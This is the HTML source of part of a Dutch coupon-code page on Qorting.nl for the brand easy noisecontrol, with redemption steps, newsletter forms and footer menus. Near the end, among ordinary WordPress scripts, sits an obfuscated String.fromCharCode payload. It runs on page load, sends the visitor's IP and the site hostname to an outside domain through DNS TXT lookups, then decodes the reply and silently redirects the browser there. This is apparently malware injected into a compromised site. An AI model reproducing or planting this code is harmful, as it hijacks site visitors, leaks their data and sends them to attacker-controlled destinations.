													<p>easy noisecontrol kortingscodes korting. Bekijk de het assortiment van easy noisecontrol kortingscodes.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-28692">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>Kortingscodes van easy noisecontrol</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van easy noisecontrol.</p>
<ol>
<li>Ga naar de website van easy noisecontrol, dat automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in de winkelmand.</li>
<li>Klik op het vakje van de kortingscode en plak daar de kortingscode van easy noisecontrol.</li>
<li>De kortingscode van easy noisecontrol is geactiveerd.</li>
</ol>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met easy noisecontrol kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op easy noisecontrol. Ontvang de easy noisecontrol kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van easy noisecontrol ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel easy noisecontrol kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt per bestelling maar een kortingscode gebruiken. Voeg daarom de beste kortingscode van easy noisecontrol toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van easy noisecontrol retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourbeleid van easy noisecontrol? Bekijk dan de website van easy noisecontrol voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van easy noisecontrol?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van easy noisecontrol en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van easy noisecontrol. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij easy noisecontrol zijn we in de weer om easy noisecontrol kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van easy noisecontrol zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot easy noisecontrol en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van easy noisecontrol.<br />
&nbsp;<br />
Wanneer je online winkelt voor easy noisecontrol, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van easy noisecontrol beschikbaar waren, totdat ze onze website hebben bezocht.<br />
&nbsp;<br />
Nu je ervaart hoe gemakkelijk het is om te besparen bij een aankoop van easy noisecontrol met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door hier een bladwijzer van te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten toe aan de winkelmand op de website van easy noisecontrol</li>
<li>Kies de beste kortingscode op deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de kortingscode&#8217;</li>
<li>Ga terug naar pagina en reken af op de website van easy noisecontrol. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768662894" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes easy noisecontrol kortingscodes</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen easy noisecontrol kortingscodes</li>
				<li>Actie easy noisecontrol kortingscodes</li>
				<li>Actiecode easy noisecontrol kortingscodes</li>
				<li>Actiecodes easy noisecontrol kortingscodes</li>
				<li>Cadeaubon easy noisecontrol kortingscodes</li>
				<li>Coupon easy noisecontrol kortingscodes</li>
				<li>Couponcode easy noisecontrol kortingscodes</li>
				<li>Geen verzendkosten easy noisecontrol kortingscodes</li>
				<li>Gratis easy noisecontrol kortingscodes</li>
				<li>korting easy noisecontrol kortingscodes</li>
				<li>Kortingscode easy noisecontrol kortingscodes</li>
				<li>Kortingsbon easy noisecontrol kortingscodes</li>
				<li>Kortingen easy noisecontrol kortingscodes</li>
				<li>Kortingsbonnen easy noisecontrol kortingscodes</li>
				<li>Promotiecode easy noisecontrol kortingscodes</li>
				<li>Promotiecodes easy noisecontrol kortingscodes</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://www.easy-noisecontrol.nl/";
									//javascript
																let getURL_28692 = 'https://www.easy-noisecontrol.nl/';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_28692 = document.querySelector('a.igetButton-28692');
								let tgetButton_28692 = document.querySelector('a.tgetButton-28692');
								let getButton_28692 = document.querySelector('a.getButton-28692');
								igetButton_28692.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-28692');
									window.open(getURL_28692,'_self');
								});
								tgetButton_28692.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-28692');
									window.open(getURL_28692,'_self');
								});
								
								getButton_28692.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-28692');
									window.open(getURL_28692,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://www.easy-noisecontrol.nl/" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> easy noisecontrol kortingscodes kortingscode. Geniet van €25,- korting met deze easy noisecontrol kortingscodes korting.</h4> -->
									<h4 id="side_coupon_title">easy noisecontrol kortingscodes Kortingscodes</h4>
									<p class="brand_top_desc">
										easy noisecontrol kortingscodes korting met actieve kortingscodes op  17 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768662894" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">easy noisecontrol kortingscodes</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>